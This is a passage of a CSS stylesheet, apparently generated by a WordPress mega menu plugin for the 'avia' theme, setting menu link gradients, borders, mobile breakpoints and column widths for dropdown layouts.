    margin: 0 0 0 0px;
  }
}
@media only screen and (min-width: 601px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-item-align-float-left {
    float: left;
  }
}
@media only screen and (min-width: 601px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item > a.mega-menu-link:hover {
    background: #ffc029;
    background: -webkit-gradient(linear, left top, left bottom, from(#ffdb60), to(#ffc029));
    background: -moz-linear-gradient(top, #ffdb60, #ffc029);
    background: -ms-linear-gradient(top, #ffdb60, #ffc029);
    background: -o-linear-gradient(top, #ffdb60, #ffc029);
    background: linear-gradient(to bottom, #ffdb60, #ffc029);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFDB60', endColorstr='#FFFFC029');
    color: #fff;
    font-weight: normal;
    text-decoration: none;
    border-color: #474747;
  }
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
  background: #ffc029;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffdb60), to(#ffc029));
  background: -moz-linear-gradient(top, #ffdb60, #ffc029);
  background: -ms-linear-gradient(top, #ffdb60, #ffc029);
  background: -o-linear-gradient(top, #ffdb60, #ffc029);
  background: linear-gradient(to bottom, #ffdb60, #ffc029);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFDB60', endColorstr='#FFFFC029');
  color: #fff;
  font-weight: normal;
  text-decoration: none;
  border-color: #474747;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    color: rgba(255, 255, 255, 0);
    background: #333;
  }
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
  background: #ffc029;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffdb60), to(#ffc029));
  background: -moz-linear-gradient(top, #ffdb60, #ffc029);
  background: -ms-linear-gradient(top, #ffdb60, #ffc029);
  background: -o-linear-gradient(top, #ffdb60, #ffc029);
  background: linear-gradient(to bottom, #ffdb60, #ffc029);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFDB60', endColorstr='#FFFFC029');
  color: #fff;
  font-weight: normal;
  text-decoration: none;
  border-color: #474747;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
    color: rgba(255, 255, 255, 0);
    background: #333;
  }
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item > a.mega-menu-link {
  border-top: 2px solid #474747;
  border-left: 2px solid #474747;
  border-right: 2px solid #474747;
  border-bottom: 2px solid #474747;
  outline: none;
  text-decoration: none;
  padding: 8px 15px 8px 15px;
  line-height: 56px;
  font-weight: normal;
  height: 56px;
  vertical-align: baseline;
  text-align: center;
  width: auto;
  display: block;
  color: #fff;
  text-transform: none;
  text-decoration: none;
  background: rgba(0, 0, 0, 0);
  -webkit-border-radius: 8px 8px 8px 8px;
  -moz-border-radius: 8px 8px 8px 8px;
  -ms-border-radius: 8px 8px 8px 8px;
  -o-border-radius: 8px 8px 8px 8px;
  border-radius: 8px 8px 8px 8px;
  font-family: inherit;
  font-size: 12px;
}
@media only screen and (min-width: 601px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-multi-line > a.mega-menu-link {
    line-height: inherit;
    display: table-cell;
    vertical-align: middle;
  }
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item {
    display: list-item;
    margin: 0;
    clear: both;
    border: 0;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item.mega-item-align-right {
    float: none;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-item > a.mega-menu-link {
    -webkit-border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0;
    -o-border-radius: 0 0 0 0;
    border-radius: 0 0 0 0;
    border: 0;
    margin: 0;
    line-height: 30px;
    height: 30px;
    padding: 0 10px;
    background: transparent;
    text-align: left;
    color: rgba(255, 255, 255, 0);
    font-size: 14px;
  }
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
  width: 100%;
  float: left;
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
  float: left;
  min-height: 1px;
}
@media only screen and (min-width: 601px) {
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {
    width: 33.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {
    width: 66.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {
    width: 16.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {
    width: 33.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {
    width: 66.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {
    width: 83.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {
    width: 14.28571%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {
    width: 28.57143%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {
    width: 42.85714%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {
    width: 57.14286%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {
    width: 71.42857%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {
    width: 85.71429%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {
    width: 11.11111%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {
    width: 22.22222%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {
    width: 33.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {
    width: 44.44444%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {
    width: 55.55556%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {
    width: 66.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {
    width: 77.77778%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {
    width: 88.88889%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {
    width: 9.09091%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {
    width: 18.18182%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {
    width: 27.27273%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {
    width: 36.36364%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {
    width: 45.45455%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {
    width: 54.54545%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {
    width: 63.63636%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {
    width: 72.72727%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {
    width: 81.81818%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {
    width: 90.90909%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {
    width: 8.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {
    width: 16.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {
    width: 33.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {
    width: 41.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {
    width: 58.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {
    width: 66.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {
    width: 83.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {
    width: 91.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column.mega-menu-clear {
    clear: left;
  }
}
#mega-menu-wrap-avia #mega-menu-avia li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  padding: 15px 40px 15px 40px;
  width: 100%;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu {
  z-index: 999;
  -webkit-border-radius: 0px 0px 0px 0px;
  -moz-border-radius: 0px 0px 0px 0px;
  -ms-border-radius: 0px 0px 0px 0px;
  -o-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
  background: #fff;
  padding: 0px 0px 0px 0px;
  position: absolute;
  width: 100%;
  border-top: 0px solid #fff;
  border-left: 0px solid #fff;
  border-right: 0px solid #fff;
  border-bottom: 0px solid #fff;
  max-width: none;
  left: 0;
}
@media only screen and (max-width: 600px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
  }
}
@media only screen and (min-width: 601px) {
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {
    width: 33.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {
    width: 66.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {
    width: 16.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {
    width: 33.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {
    width: 66.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {
    width: 83.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {
    width: 14.28571%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {
    width: 28.57143%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {
    width: 42.85714%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {
    width: 57.14286%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {
    width: 71.42857%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {
    width: 85.71429%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {
    width: 11.11111%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {
    width: 22.22222%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {
    width: 33.33333%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {
    width: 44.44444%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {
    width: 55.55556%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {
    width: 66.66667%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {
    width: 77.77778%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {
    width: 88.88889%;
  }
  #mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {
  margin: 5px 0;
}
#mega-menu-wrap-avia #mega-menu-avia > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {
  clear: both;
}
